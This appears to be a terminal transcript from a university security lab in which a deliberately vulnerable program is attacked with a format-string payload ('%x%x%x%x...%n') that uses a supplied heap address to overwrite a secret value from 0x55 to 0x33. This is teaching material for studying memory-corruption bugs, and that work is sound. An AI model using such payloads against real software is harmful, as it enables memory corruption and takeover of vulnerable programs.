 kali@kalilinux:~/Desktop/git-popovich/CMPSC443/Lab13$ ./vulprog
The variable secret’s address is 0xbfda95b8 (on stack)
The variable secret’s value is 0x 8100008 (on heap)
secret[0]’s address is 0x 8100008 (on heap)
secret[1]’s address is 0x 810000c (on heap)
Please enter a decimal integer
135266316
Please enter a string
%x%x%x%x--------------------------%n
bfda95bcb77b8a640b7799b58--------------------------
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x33
kali@kalilinux:~/Desktop/git-popovich/CMPSC443/Lab13$